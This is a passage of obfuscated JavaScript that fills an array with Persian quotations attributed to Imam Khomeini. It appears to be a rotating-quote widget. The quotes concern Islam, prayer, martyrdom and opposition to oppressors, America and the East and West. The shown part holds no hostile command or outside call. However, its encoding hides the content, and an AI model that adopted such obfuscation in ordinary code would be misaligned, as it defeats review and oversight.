0x9ed,0x70e,0xd26)+_0x16d2c8(0xb71,0xc0,0x59f,0x728),Text[0x1cb9*0x1+-0x566*0x7+-0x4de*-0x2]=_0x1c244c(0xaa0,0xf7a,0x11aa,0xf12)+_0x1c244c(0xa86,0x10ae,0x13f9,0xf08)+_0x16d2c8(0x5c0,0xb8b,0xa1c,0x8fc)+_0x16d2c8(0x780,-0x37,0x595,0x7dc)+_0x16d2c8(0x60d,0x1e5,0x133,-0x33b)+_0x1c244c(0xd84,0x9e0,-0x35,0x66a)+_0x16d2c8(0x5c,0x917,0x49f,0x175)+_0x16d2c8(-0x358,0x16e,0x117,-0x18),Text[-0x1b5*0x2+0x769+-0x17*0x25]='امام\x20خمينی'+_0x16d2c8(0x525,0x798,0x8c,-0x510)+_0x16d2c8(0x728,0x8da,0x95d,0xbc8)+'لام\x20،\x20بیش\x20'+'از\x20امور\x20عب'+_0x16d2c8(0x137c,0x7d9,0xcb2,0xc16)+_0x1c244c(0xf27,0xcdd,0xbb5,0xb17)+_0x1c244c(0x11c9,0xf1e,0xe02,0xedb)+_0x1c244c(0x144b,0x1606,0x1182,0x11a5)+'ت\x20.',Text[0xfe7+0x36a*0x4+-0x1ce2]='امام\x20خمينی'+'\x20:\x20\x20ملت\x20ای'+_0x16d2c8(0x94d,0x55d,0x83c,0xdf5)+_0x1c244c(0x15db,0x1526,0xa82,0x1053)+'رقی\x20چون\x20اس'+'لام\x20،\x20دلیل'+_0x1c244c(0x1b2,0xee2,0x960,0x859)+_0x16d2c8(0x4b3,0x55a,0xb5,-0x252)+_0x16d2c8(-0x2b9,0x272,0x290,0x931)+_0x1c244c(0xa16,0xb69,0x30,0x525)+_0x16d2c8(-0x8ec,-0x12b,-0x1f2,-0x29a)+_0x16d2c8(0x684,0x791,0x1d0,0x4c)+_0x1c244c(0x937,0x108,0x163,0x812)+'ست\x20تقلید\x20ک'+_0x16d2c8(0xbae,0x135,0x5ef,-0xab),Text[0x112f+-0x2b*-0x5+-0x3c*0x4a]='امام\x20خمينی'+'\x20:\x20\x20حفظ\x20خو'+_0x16d2c8(0xa8a,0xada,0x354,0x4e7)+_0x16d2c8(-0x6ba,0x310,-0x1c8,-0x59)+_0x16d2c8(0x532,0xa95,0x3f8,0x90c)+_0x16d2c8(0xee1,0xa34,0x7ce,0xf08),Text[0x97+0x4cc*-0x7+-0x1*-0x21ac]=_0x16d2c8(0x6ea,0x44f,0x8c5,0x511)+_0x16d2c8(0xc29,0x7c7,0xa2e,0x906)+_0x1c244c(0xbb9,0x14eb,0x12f0,0x1101)+_0x1c244c(0xde,0xd7,0x23d,0x7e3)+_0x16d2c8(-0x10b,0x94e,0x636,0x44f)+'ن\x20باید\x20از\x20'+_0x1c244c(0x1172,0x1529,0xb06,0x111e)+_0x16d2c8(-0x54d,0x338,0xbc,0x296)+_0x1c244c(0xea8,0x121a,0xb4b,0xbf3),Text[-0x1a17*-0x1+0x3*-0x85a+0x1*-0x59]=_0x1c244c(0xfc9,0xb46,0x7e0,0xf12)+_0x16d2c8(0x28,0x524,0x470,0x7c4)+_0x1c244c(0x961,0x1374,0x17df,0x10a7)+_0x1c244c(0x503,0x996,0x340,0x5b3)+_0x1c244c(0xb79,0xc01,0x11d2,0x11c5)+_0x16d2c8(0x4d2,0x3c3,0xaf3,0x378)+_0x1c244c(0xd6d,0x92d,0x78e,0x798),Text[0x170c+0x389*-0x4+-0x837]=_0x1c244c(0x1243,0x1035,0x1361,0xf12)+_0x1c244c(0x5c9,0xd51,0x6ec,0xa6f)+_0x1c244c(0x1492,0x80c,0x8eb,0xf51)+_0x16d2c8(0xf88,0x10cc,0xa36,0x10eb)+_0x1c244c(0x1b9,0xae4,-0xa8,0x5b6)+_0x16d2c8(-0x262,-0x451,0x1a9,-0x1b1)+_0x1c244c(0x43c,0xafb,0x2c5,0x8ea)+_0x16d2c8(0x6b4,0xd1e,0xa82,0x4e5)+_0x1c244c(0x5de,0x1065,0xb8f,0xc3a)+_0x1c244c(0x11f5,0x1250,0x83a,0xcf4)+_0x16d2c8(-0x68,0x507,0x125,0x2da),Text[0x1b55+-0x1cdb+0x8*0x47]=_0x1c244c(0xe9b,0xba8,0x15a6,0xf12)+_0x16d2c8(0x3b1,0x86c,0x714,0xaf8)+'ران\x20و\x20ما\x20م'+_0x16d2c8(0xeeb,0x1337,0xbdc,0xce1)+_0x1c244c(0x648,0x6ed,0x807,0xddd)+_0x16d2c8(-0x507,-0x93b,-0x1ed,-0x92d)+_0x1c244c(0xa5d,0x119c,0xc34,0xd44)+'رود\x20،\x20رژیم'+_0x1c244c(0x101f,0x15c2,0x14cf,0x1049)+_0x1c244c(-0x1a3,0x62b,0x9a5,0x508)+_0x1c244c(0xe49,0xc90,0x266,0x99d)+_0x16d2c8(-0x350,0x585,0xa2,-0x6de)+'ود\x20،\x20اینها'+_0x1c244c(0x12ee,0x1889,0x13d3,0x123d)+'\x20بود\x20،\x20مقص'+_0x16d2c8(0x634,0x282,-0xe7,0x85)+'ت\x20.',Text[0x2635+0x24ad*0x1+-0x4a2f]=_0x1c244c(0x15b6,0xda0,0xc9b,0xf12)+_0x1c244c(0xa66,0x1081,0x1149,0xe93)+'خدای\x20نخواس'+_0x1c244c(0xb56,-0x129,0x10e,0x5e7)+'بر\x20شما\x20چیز'+_0x1c244c(0x14f6,0x167a,0x166c,0x11e1)+_0x1c244c(0xb04,0xe00,0xa11,0xd0c)+_0x1c244c(0x150d,0xf1f,0xc0a,0x10bf)+_0x16d2c8(0x948,0x43a,0xa26,0x757)+_0x16d2c8(0x72a,-0x4f6,-0x15,0x2ac)+_0x1c244c(0x12e5,0x535,0xa29,0xb51)+'ودتان\x20بر\x20خ'+_0x1c244c(0x71e,0xe7,0x4f3,0x541)+_0x16d2c8(0xa3f,0xe2,0x77a,0xc12)+_0x16d2c8(0xa34,0x10ef,0xa97,0xf45)+_0x1c244c(0x59c,0x6e6,0x516,0x6b3)+_0x1c244c(0x1213,0x181f,0x1067,0x120e)+_0x1c244c(0x1260,0x72d,0x1291,0xeb8),Text[-0xa98+0x17*-0xe9+-0x25*-0xdf]=_0x16d2c8(0x355,0x71b,0x8c5,0x14e)+_0x16d2c8(0xe78,0xb03,0x8a4,0x61b)+'دنبال\x20حق\x20م'+_0x1c244c(0x1694,0x165c,0xbd1,0x114f)+_0x1c244c(0xbb0,0x166c,0xc3e,0x11b1)+_0x1c244c(0xd3c,0x1656,0x1531,0x1315)+'ند\x20،\x20نباید'+'\x20به\x20فکر\x20ای'+_0x16d2c8(0x952,-0x2fd,0x2b5,0x94c)+'به\x20او\x20چه\x20گ'+_0x16d2c8(0x58d,0xea6,0xc14,0xa30)+_0x1c244c(0xaa8,0x62a,0x62f,0x588)+_0x1c244c(0x79e,0xaad,0x762,0xc3c),Text[-0x237f+0x665*-0x5+0x442d]='امام\x20خمينی'+_0x16d2c8(0x1a7,0x37f,-0xcc,-0x71c)+_0x16d2c8(0x4ab,-0x3b0,0x20f,0x355)+_0x1c244c(0x996,0x8f2,0xcd6,0xd9a)+_0x1c244c(0x29a,0x4ce,0x7b4,0x72e)+_0x1c244c(0x11ab,0x5f7,0xab5,0xcad)+'\x20نجات\x20آن\x20ق'+_0x1c244c(0x901,0x406,0x9f9,0xa03)+_0x1c244c(0xf9e,0x515,0x3cb,0xabb)+_0x16d2c8(0xcb,0x181,0x67e,0xcbe)+_0x16d2c8(0x979,0x120b,0xb7e,0xc6b)+_0x1c244c(0x224,0xc71,-0x5,0x71a)+'ی\x20آن\x20گردم\x20'+'.',Text[-0x69d+0xc2e+-0x4db]='امام\x20خمينی'+_0x1c244c(0xce1,0xd06,0x9dd,0xf8a)+'مان\x20را\x20بای'+_0x16d2c8(0x477,-0x17c,0x17f,-0x49a)+_0x1c244c(0xae8,0xec8,0x3b2,0x730)+_0x16d2c8(0xec5,0x371,0x79f,0x398)+_0x1c244c(-0x14f,0x281,0xc6f,0x51a)+_0x16d2c8(0xb02,0x43c,0x50d,0x9d7)+_0x1c244c(0x7fe,0xb44,0x11c0,0xc51)+_0x1c244c(0x2c4,0xe5b,0x36e,0x90d)+'.',Text[0x74+-0x707+-0x74a*-0x1]=_0x1c244c(0xd9a,0x140a,0x1273,0xf12)+_0x16d2c8(0x408,0x76a,0x861,0xea3)+_0x16d2c8(0xaa0,0xae3,0xab6,0x678)+_0x16d2c8(0xc40,0xcf8,0xa17,0xda4)+'ست\x20.',Text[-0x168d+-0xc9b*-0x1+0x46*0x27]=_0x16d2c8(0xf26,0x13c,0x8c5,0xcbf)+_0x16d2c8(0xe85,0xba9,0x744,0xeb5)+_0x1c244c(0x7a7,0x803,0xd9f,0xc86)+_0x1c244c(0xb22,0x7c,0x318,0x730)+_0x16d2c8(0x4e7,0xdd1,0x926,0xa4c)+_0x16d2c8(0xc5f,0x479,0x794,0x678)+_0x16d2c8(0x69f,0x5a6,0xac9,0xd3d)+_0x1c244c(0xd9a,0xc15,0x5d9,0xa7d)+_0x1c244c(0xb31,0xac6,0x12b8,0xcc4)+_0x1c244c(0xd46,0xb4e,0xc8d,0xb18)+_0x1c244c(0x7e8,0x744,0x84c,0xc3c),Text[-0x94f+0xa66+-0x2f*0x2]=_0x1c244c(0xf3d,0xae9,0x1032,0xf12)+'\x20:\x20\x20اسلام\x20'+_0x16d2c8(0xa3d,0xa0d,0xc71,0xe11)+_0x1c244c(0x12d,0x442,0xee8,0x77c)+_0x1c244c(0xe20,0x8d5,0x1052,0xd84)+_0x16d2c8(0xcd8,-0xf7,0x574,0x590)+'ما\x20هم\x20می\x20خ'+'واهیم\x20این\x20'+_0x16d2c8(0x396,0xa9b,0x69f,0x8c2)+'،\x20که\x20نه\x20ظل'+'م\x20کنیم\x20و\x20ن'+_0x16d2c8(0x1052,0xc00,0xa56,0xe0e)+_0x16d2c8(0x6c2,-0x1ce,0x518,0xa1a)+'.',Text[-0x17af+0x1*0x1cb7+-0x44e]=_0x16d2c8(0xf2f,0xe8c,0x8c5,0xe01)+_0x1c244c(0x10de,0x178a,0xf42,0x10f8)+_0x16d2c8(0x9a2,0x58b,0x8fa,0x53e)+_0x1c244c(0x88a,0x829,0xcbb,0x9e6)+_0x1c244c(0x628,0xd7a,0xadd,0xd7e)+_0x16d2c8(-0x3d4,0x15f,-0x10f,-0x742)+_0x16d2c8(0x99a,0x3a,0x78a,0x6d9)+_0x16d2c8(0x842,0x34b,0x7f9,0x8d7)+_0x1c244c(0x82f,0xe28,0xbfc,0x97b)+_0x1c244c(0xa5c,0x795,0xa0e,0xc69)+_0x1c244c(0xca2,0x706,0x916,0xb30)+_0x1c244c(0x12be,0xee2,0x117d,0xfff)+'\x20طول\x20تاریخ'+_0x1c244c(0x871,0x7e9,0x7b1,0x42c)+'ینده\x20،\x20از\x20'+'برکات\x20سرشا'+_0x1c244c(0xedc,0xe03,0x128e,0xc80)+_0x16d2c8(-0x38d,-0x307,0x201,0x1d3)+'.',Text[0xa8c*-0x1+0x14b5+0x2*-0x4b7]=_0x1c244c(-0x19d,0x80,0x96e,0x586)+_0x16d2c8(0x76c,0x253,0x148,-0x188)+_0x1c244c(0x480,-0x2b5,0xbb4,0x49b)+'\x20این\x20است\x20ک'+_0x1c244c(0x15a3,0x1478,0x1447,0xffa)+_0x16d2c8(0x866,0x2cb,0x26f,0x9dc)+_0x16d2c8(0x10e,0x566,0x6f6,0xcca)+_0x16d2c8(-0x910,-0x790,-0x17a,0x248)+_0x16d2c8(0xb3c,0x77c,0xb35,0x8a5)+'\x20درآمده\x20ان'+_0x16d2c8(0x81e,0x39f,0x605,-0x10b),Text[0x1*-0x17cb+-0x35b+0x1be2]='امام\x20خمينی'+_0x16d2c8(-0x1b2,0x645,0x23d,0x4f6)+'ی\x20که\x20-\x20ان\x20'+_0x16d2c8(0x51f,0x117d,0xaeb,0xf6e)+_0x16d2c8(0x3f4,0x564,0xa6,-0x34d)+_0x16d2c8(0x743,0x6e1,0xb45,0x1033)+'نماید\x20،\x20گم'+'ان\x20نکنید\x20ک'+_0x16d2c8(0xc51,0x9b0,0x7bf,0xd06)+_0x1c244c(0x7d3,0xf93,0xb57,0xa00)+_0x16d2c8(-0x2df,0x676,0x10a,0x3)+'\x20اصلاح\x20شود'+'\x20؛\x20بلکه\x20با'+_0x1c244c(0x11fb,0x178b,0x1052,0x12fb)+_0x1c244c(0x1452,0xdaf,0xb7e,0xd2d)+_0x16d2c8(0xca5,0x739,0xa07,0xda9)+'\x20سرکوب\x20و\x20م'+_0x1c244c(0x23b,0x36c,0x582,0x973)+'ند',Text[0xc4c+-0x1a07+0xe78]=_0x1c244c(0x9a0,0xfac,0xb55,0xf12)+'\x20:\x20\x20اساسا\x20'+'سربازان\x20اگ'+_0x16d2c8(0xc03,0xc72,0x804,0xa07)+_0x16d2c8(-0x521,0x606,-0x35,0x1fc)+_0x1c244c(-0x7,0x977,0xb1d,0x6c7)+_0x16d2c8(0x663,-0x195,0x12,0x355)+_0x1c244c(0x74a,0x620,0x9fb,0x44f)+_0x1c244c(0x6a3,-0x8b,0x569,0x665)+'داکار\x20در\x20ا'+_0x16d2c8(0x63d,-0x61,0x295,-0x3a9)+'لمومنین\x20اس'+_0x16d2c8(0x4ef,0x867,0x5fe,-0x86)+_0x16d2c8(0x239,0x4ca,0x625,0x5ad)+'رباز\x20است\x20.',Text[0x1*0x2305+-0x1d98+-0x4af]=_0x1c244c(0x1129,0x152b,0xc88,0xf12)+'\x20:\x20\x20مصیبت\x20'+_0x1c244c(0x10cf,0x1244,0x9dc,0xf82)+_0x16d2c8(0xce2,0xa4b,0xc8e,0x11fa)+'ن\x20و\x20بر\x20اسل'+_0x16d2c8(-0xea,0x602,0x49b,0xa70)+_0x1c244c(0xebc,0x9cb,0x11a9,0xae4)+'ن\x20مصیبتی\x20ک'+_0x1c244c(0xe53,0xbec,0x952,0xde7)+_0x16d2c8(0x722,0x35f,0x91,-0xd)+_0x1c244c(-0x22,0x781,-0x8e,0x6d0)+_0x1c244c(0xf31,0xefd,0xdf9,0xc4c)+_0x16d2c8(0x565,0x43e,0x605,0x8fd),Text[-0xe33+-0x5b1*0x6+0x3118]='امام\x20خمينی'+_0x16d2c8(0xa4b,0xcbe,0xa44,0x65b)+_0x16d2c8(-0x833,-0x71d,-0x14a,-0x66d)+_0x16d2c8(0x508,0xdf7,0x786,0x89e)+_0x16d2c8(0xf98,0x21a,0x8b4,0x5f7)+_0x16d2c8(0x43c,-0xd3,0x2d4,-0x213)+_0x1c244c(0x63e,-0x6e,0x189,0x65e)+'لام\x20-\x20،\x20و\x20'+_0x1c244c(0x14f3,0x11a4,0xa33,0xe72)+_0x16d2c8(0xae8,0x534,0x75c,0xb3e)+_0x1c244c(-0xd6,0xa6e,-0x68,0x4b1)+_0x16d2c8(0x830,0x1fc,0x11e,-0x5e5)+_0x16d2c8(-0x33,0x2af,0x160,0x1ef)+_0x16d2c8(0x4a9,0x5df,0x6b5,0x6e)+_0x1c244c(0x157c,0xa85,0x114b,0xf52)+_0x16d2c8(0x593,-0x431,0x19e,-0x403)+'ی\x20شیعیان\x20،'+'\x20علیه\x20ستمگ'+_0x1c244c(0x121c,0x1181,0x1432,0xde0)+_0x16d2c8(-0x49e,0x54,0x9,0x737)+_0x16d2c8(-0x2f8,-0x571,-0x1de,0x40c)+_0x1c244c(0x697,0x123,-0x1,0x54a)+'فعالیتهای\x20'+_0x1c244c(0x16ef,0xe1a,0xfac,0x1189)+'ش\x20مهمی\x20از\x20'+_0x16d2c8(-0x3ba,0x18f,-0x10b,-0x161)+_0x16d2c8(0xf04,0x7b3,0xbc8,0x43f)+'\x20.',Text[0x335+-0x2*0xa6+-0x1b*0xb]=_0x1c244c(0x109b,0x13fc,0xa72,0xf12)+_0x16d2c8(0xac1,0xe92,0xb6e,0x897)+_0x16d2c8(0x7db,0xae4,0xbdb,0xb98)+'ن\x20در\x20این\x20ع'+_0x16d2c8(0x726,0xbaf,0x709,0xe82)+_0x16d2c8(0x477,0x12d,0x865,0xc0e)+_0x16d2c8(0xef,0x426,0x771,0xdca)+'الم\x20،\x20باطن'+'\x20هدایت\x20شفا'+_0x1c244c(0xabf,0x111b,0x10e2,0x11ac)+_0x1c244c(0x93f,0x31b,0x4bd,0xa6b)+_0x16d2c8(0xcaf,0x752,0x7cf,0x770)+_0x16d2c8(0x800,0x4ee,0xbd6,0x1081)+_0x16d2c8(0x3ca,-0x4e5,-0x219,0x457)+_0x1c244c(0x1482,0xc0d,0xaf9,0xd1c)+'\x20به\x20هر\x20قدر'+_0x16d2c8(0x219,0xae8,0x381,0x47f)+'\x20شفاعت\x20شوی'+'\x20.',Text[-0x370*0x7+-0x5f8*-0x3+0x1*0x6e9]='امام\x20خمينی'+'\x20:\x20\x20باید\x20ت'+_0x1c244c(0x73a,0x3f8,0x5e5,0x837)+_0x1c244c(0x1949,0xe87,0x16d4,0x12e1)+'د\x20که\x20ما\x20یک'+_0x1c244c(0x11f1,0x882,0x11cb,0xfe9)+'داریم\x20،\x20ای'+_0x1c244c(0x445,0x952,0x75a,0xbda)+_0x1c244c(0x144b,0x1295,0x151c,0x1018)+_0x1c244c(0x18e2,0x106b,0x14f4,0x117c)+_0x1c244c(0xf38,0x4ba,0xbf9,0xa5c)+'\x20از\x20همه\x20چی'+'زها\x20محاسبه'+_0x1c244c(0x873,0x757,0x64f,0xae6)+_0x16d2c8(0x6d3,-0x152,0xec,-0x640)+_0x1c244c(0xe3a,0x1296,0xd39,0xb95)+_0x1c244c(0x187c,0xd2f,0x1463,0x1213)+_0x16d2c8(0x813,0x4e2,0x466,-0x45)+_0x16d2c8(0x724,0xd45,0x7ec,0x3d6)+_0x16d2c8(-0x3f4,0x4f5,-0x184,0x423)+'د\x20شهادت\x20می'+_0x16d2c8(0x6da,0x987,0x59e,0x71f)+_0x16d2c8(-0x62d,-0x631,0x8f,0x11c)+_0x1c244c(0xbab,0xf41,0x794,0xa26)+'چشمها\x20شهاد'+'ت\x20می\x20دهند\x20'+'؛\x20انسان\x20خو'+_0x16d2c8(-0x50b,0x4f1,-0x10d,-0x13a)+_0x16d2c8(0x704,0xf97,0x8dd,0x859)+'ش\x20را\x20می\x20کن'+_0x16d2c8(-0x1e1,0x345,0x118,-0x586)+_0x1c244c(0xdeb,0xccb,0xc49,0xcb3)+_0x16d2c8(0xbbc,0x915,0x711,0x4c9)+_0x1c244c(0x10e7,0x7ca,0x1276,0xbf3),Text[-0x1d4a+0x1b2d+0x2df]=_0x1c244c(0xcc1,0x1080,0xd7a,0xf12)+_0x1c244c(0x8b1,0x73a,0x7ee,0x8d3)+'عالی\x20دوست\x20'+'دارد\x20که\x20در'+_0x1c244c(0x759,0xc1f,0x136,0x884)+_0x16d2c8(0x233,-0x838,-0x11e,-0x136)+_0x1c244c(0x10af,0x1347,0x1442,0x12f9)+'ی\x20او\x20باشد\x20'+_0x1c244c(-0x26,-0x71,0x666,0x5fe)+_0x1c244c(0x10ca,0x5fc,0xbed,0x9fa)+'د\x20',Text[0x12e2+-0x178d+0x56e]=_0x16d2c8(0x6ac,0x4c0,0x8c5,0x945)+'\x20:\x20\x20از\x20نما'+_0x16d2c8(0x957,0x473,0x1dc,0x393)+_0x1c244c(0x1352,0x8f0,0xbcf,0xf21)+'بیانگر\x20سیا'+'سی\x20نماز\x20اس'+'ت\x20،\x20هرگز\x20غ'+_0x1c244c(-0x12c,0x912,0x6f8,0x539)+'.',Text[0x18a9+0x1*0x17b+-0x1960]=_0x16d2c8(0x39d,0x523,0x8c5,0x96a)+'\x20:\x20\x20نگویید'+_0x16d2c8(0x93f,0x7c5,0x6c9,0x24e)+_0x1c244c(0x16a5,0xa06,0xd3b,0x1047)+_0x1c244c(0x961,0x5d1,0xe7,0x7f9)+_0x1c244c(0x681,0x5bc,0xb04,0x817)+_0x16d2c8(-0x8,-0x248,0x41f,-0x2d0)+'\x20نماز\x20بخوا'+_0x16d2c8(0xa78,0x250,0x610,0xc1b)+'ه\x20فریادها\x20'+_0x1c244c(0xa56,0x17a2,0xa26,0x10bb)+'\x20.',Text[-0x1*-0x1814+0x1694+-0x2de3]=_0x16d2c8(0xb38,0xb0a,0x8c5,0xe1d)+_0x16d2c8(0x2f7,-0x436,-0x21c,-0x682)+_0x1c244c(0xb00,0xa98,0xa48,0xbe4)+'اه\x20مبارک\x20ر'+'جب\x20،\x20و\x20خصو'+_0x16d2c8(0xa38,0x7ad,0x837,0xc46)+_0x1c244c(0x914,0x12e4,0xebd,0xe79)+_0x1c244c(0xb6c,0x3e4,0xbca,0x559)+_0x1c244c(0x1687,0x1802,0x162b,0x1129)+_0x16d2c8(0xabd,0x10a3,0x922,0xf59)+_0x1c244c(0x7b2,0xd84,0x89e,0xb67)+'\x20حسب\x20قلب\x20خ'+_0x1c244c(-0x1c2,-0x28a,0x7ff,0x43d)+'\x20،\x20برای\x20ای'+_0x16d2c8(0x4c4,-0x1c1,0x12b,0x590)+_0x1c244c(0x17fc,0x1862,0x173f,0x12c9)+_0x1c244c(0x947,0x9f4,0x10e4,0xf7b)+_0x1c244c(0x10ff,0xecd,0xeac,0xb3e)+'.',Text[0x1*-0x238e+-0x194*-0x2+0x212c]='امام\x20خمينی'+_0x16d2c8(0x9e7,-0x17b,0x32c,0x5be)+_0x16d2c8(0xb13,0x3fa,0x8d0,0xe5b)+'حرب\x20،\x20مکان'+'\x20جنگ\x20،\x20هم\x20'+_0x16d2c8(0x5e6,0x307,0x885,0xd3e)+_0x16d2c8(0xe3d,0xaf9,0x92f,0x4c2)+'گ\x20باطاغوت\x20'+'.',Text[-0x1052*-0x1+0x1f78+0x91*-0x53]=_0x1c244c(0x145e,0xd7d,0x10bf,0xf12)+'\x20:\x20\x20لبیک\x20گ'+'ویان\x20برای\x20'+_0x16d2c8(0xab3,0xea9,0xb16,0xbc3)+_0x16d2c8(-0x8e,-0x7ba,-0x1c2,-0x470)+_0x16d2c8(0x66e,-0x64c,-0xc0,0x291)+_0x1c244c(0x138d,0x131e,0x8cd,0xc2e)+_0x1c244c(0xd63,0xcf6,0x114d,0x123b)+_0x16d2c8(0x277,0xa69,0x760,0xdad)+_0x16d2c8(0xb73,0x51a,0x84e,0x82a)+_0x1c244c(0x874,0xc64,0xc2f,0xb9d)+_0x16d2c8(0x687,-0x767,-0x7f,0x40a)+_0x16d2c8(0x49e,0x983,0xa1b,0xb21)+'.',Text[-0x892*0x2+0x4ab*0x3+0x3eb*0x1]=_0x16d2c8(0x4dd,0x926,0x8c5,0xffc)+_0x16d2c8(0x52e,-0x126,0x667,0x43e)+_0x16d2c8(0x555,-0x315,0x2f2,0x759)+_0x1c244c(0x96e,0x893,0x922,0x4ee)+_0x16d2c8(0x313,-0x345,0x3fd,0xa35)+'د\x20،\x20و\x20کربل'+_0x1c244c(0x1003,0x1433,0x112a,0x1254)+_0x16d2c8(-0x3d8,0x131,0x15e,0x33b)+_0x16d2c8(0x8d4,0x1ef,0x799,0xd70)+_0x1c244c(0xfe3,0x920,0x249,0x963),Text[0x8*-0x1c1+-0x22*0x49+-0x5*-0x4e7]=_0x16d2c8(0xf49,0x504,0x8c5,0xc5c)+_0x1c244c(0xffd,0x11e1,0x1422,0xdf4)+_0x1c244c(0x15bc,0xfd7,0x171a,0x121f)+_0x1c244c(0x759,0x109f,0x8e0,0xe5a)+'ته\x20باشد\x20.',Text[0xa2f+-0x3fb+-0x6*0xe7]=_0x1c244c(0x145f,0xb1b,0xb99,0xf12)+_0x16d2c8(-0x1ee,0xff,0x3ed,0x555)+_0x16d2c8(-0x155,-0x18c,0x21e,0x4ec)+'تداد\x20خون\x20پ'+'اک\x20شهیدان\x20'+_0x16d2c8(-0x1a9,0xa5,0x509,0x86f),Text[0x1936+-0x1e1a+-0x1e5*-0x3]=_0x1c244c(0xf53,0x140e,0x1383,0xf12)+'\x20:\x20\x20ما\x20از\x20'+'خدا\x20هستیم\x20'+_0x16d2c8(0xec5,0xf7d,0x941,0x8d5)+_0x1c244c(0x489,0x7f5,0x3ae,0x4b8)+_0x16d2c8(0x841,-0x34e,0x1ed,0x70)+_0x16d2c8(0x212,0xcab,0x5dd,0x923)+_0x16d2c8(0xfa9,0x11bd,0xa38,0x7ea)+_0x1c244c(0x1311,0xbd8,0xbea,0xbdf)+_0x16d2c8(0xc82,0x1113,0xa92,0xa1d)+_0x16d2c8(0xd15,0x5e4,0xbe5,0x587)+_0x1c244c(0xfb7,0x1250,0xe12,0xac9)+'\x20باشد\x20و\x20ان'+_0x16d2c8(0xa9b,0xc57,0x52a,0x1b9)+_0x16d2c8(0x795,0x9b6,0x543,0x21d)+_0x16d2c8(0x8c5,-0x25a,0x33b,-0x336)+_0x16d2c8(-0x17c,0x9ce,0x2fb,0x170)+_0x1c244c(-0xb8,0x35d,0x56c,0x66f)+_0x16d2c8(0x59c,0x48c,0x30c,0xff)+_0x16d2c8(0x82b,-0x256,0x156,-0x4ec)+_0x16d2c8(0x620,0x72b,-0x68,-0xc2)+_0x16d2c8(-0x20,-0x482,-0x101,-0x1a4)+_0x1c244c(0xba9,0x53a,0x580,0x9fb)+_0x1c244c(0x9bf,0x742,0xca9,0x7b0),Text[0x1*-0x50d+0x2423+-0x4*0x793]=_0x1c244c(0x1675,0x133f,0xca9,0xf12)+_0x1c244c(0xcb3,0xcd1,0x128c,0xe7f)+_0x16d2c8(0x30,0x83f,0x3b0,0x354)+_0x1c244c(0x1016,0x13d7,0xbf9,0x1246)+_0x1c244c(0x3f2,0x109,0xb8b,0x6a2)+_0x16d2c8(0x474,0x9cf,0x4ee,0x123)+_0x16d2c8(-0x75c,0x1e5,-0x1af,-0x367)+'ن\x20شهادت\x20اس'+'ت\x20و\x20سرفراز'+_0x1c244c(0xc90,0xcae,0xb66,0x5cb)+_0x1c244c(0x8e7,0xbb6,0x1055,0xcab)+_0x1c244c(0x1545,0x155f,0x946,0xeef)+'رای\x20انسانه'+_0x16d2c8(0x46c,0xa02,0x2eb,-0x2f4),Text[-0xeb5*0x1+-0x220d+0x54*0x97]=_0x1c244c(0x795,0x113f,0xaf9,0xf12)+_0x16d2c8(0x373,0x7aa,0x469,-0x64)+_0x16d2c8(0x369,0x2c0,0x526,0x2d)+'\x20بهتر\x20از\x20ز'+_0x1c244c(0xcbe,0x44b,0xc02,0xbc5)+_0x1c244c(0x2d1,0xa64,0x3b7,0x81f),Text[-0x1770+0x947+0x59*0x2b]='امام\x20خمينی'+_0x1c244c(0xe13,0xde3,0x1b9,0x90c)+_0x1c244c(0x9e3,0xcc9,0xd69,0xe2d)+_0x16d2c8(0x19f,0x233,-0x15b,0x1bf)+_0x16d2c8(0x1095,0x10c6,0x9c4,0x2e8)+_0x1c244c(-0x240,0x7ab,0x632,0x476)+_0x1c244c(0x11be,0x185d,0x110b,0x1139)+_0x16d2c8(0x909,-0x127,0x439,-0x300)+'\x20صدها\x20زبان'+_0x1c244c(0x78,0xbe5,0x1a6,0x7da)+'بزرگتر\x20است'+_0x1c244c(0x1244,0x147b,0xc98,0x1006)+_0x16d2c8(-0x97,-0x29f,-0x1df,0x485)+'زیر\x20تانک\x20د'+_0x16d2c8(0x7fb,0xbb4,0xa15,0xb91)+_0x1c244c(0xbca,0x5ce,-0x74,0x677)+_0x16d2c8(0x116a,0xc01,0xb81,0xe35)+'،\x20و\x20خود\x20نی'+'ز\x20شربت\x20شها'+_0x1c244c(0x183,0x78f,0xcd6,0x82c),Text[0x22e2+0x1f63+-0x417b*0x1]='امام\x20خمينی'+'\x20:\x20\x20گوارا\x20'+_0x1c244c(0xb65,0xb3e,0xa2a,0xd7d)+_0x16d2c8(-0x250,0x9b3,0x2b9,-0x2)+_0x16d2c8(0xf30,0x131e,0xc98,0xd07)+_0x16d2c8(0xb5e,0x619,0xa08,0xb9d)+_0x1c244c(0xbe2,0x1033,0xd35,0x106e)+'ی\x20عظام\x20و\x20ا'+'ولیای\x20کرام'+'\x20و\x20شهدای\x20ص'+_0x16d2c8(0xad7,0xae6,0xab5,0x9b2)+_0x16d2c8(-0x17,-0xf8,0x653,0x8a9)+_0x16d2c8(-0xd2,-0x535,0xac,-0x49f)+'اد\x20نعمت\x20رض'+_0x16d2c8(-0x38a,0x201,-0xdf,-0x7)+'ه\x20رضوان\x20من'+_0x16d2c8(0x20f,0x12a,0x363,0x38)+'\x20.',Text[0x79c*-0x4+-0xb3*-0x1b+0x6d*0x1d]=_0x1c244c(0x1520,0x869,0xa0c,0xf12)+_0x16d2c8(0x9dd,0x96a,0x2aa,0x198)+_0x16d2c8(0x5db,0x81d,0x519,-0x3e)+'ؤمن\x20عرض\x20می'+_0x1c244c(0x13f2,0x1577,0x159c,0xfd6)+_0x16d2c8(0xe02,0x8f3,0x85a,0xf7d)+_0x16d2c8(0x8c4,0xac6,0xc46,0x1024)+'آمریکا\x20و\x20ش'+_0x1c244c(0x150d,0xa99,0x13ae,0xe80)+'حه\x20روزگار\x20'+_0x1c244c(0xa78,0x138f,0x14db,0xf1b)+_0x16d2c8(0xd91,0x8d2,0x9f0,0x919)+'سرخ\x20،\x20شراف'+'تمندانه\x20با'+_0x1c244c(0xad1,0xbed,0x94b,0x4a6)+_0x1c244c(0xdb6,0x1251,0x1678,0x11bd)+_0x1c244c(0x11e2,0x14e2,0x1518,0xd7f)+_0x1c244c(0x35c,0xad2,0x267,0x7d7)+_0x16d2c8(0xf8b,0x6aa,0xa9e,0xe2a)+_0x16d2c8(0x1066,0xd3d,0xade,0x8c7)+'سرخ\x20شرق\x20،\x20'+'و\x20سیاه\x20غرب'+_0x16d2c8(0x767,0xc4f,0x787,0x92a)+_0x1c244c(0x51f,0x1210,0x74b,0xbfa)+_0x16d2c8(0x36c,0x292,0x430,0x6d4)+_0x1c244c(0x5d1,0xc76,0xa0b,0xb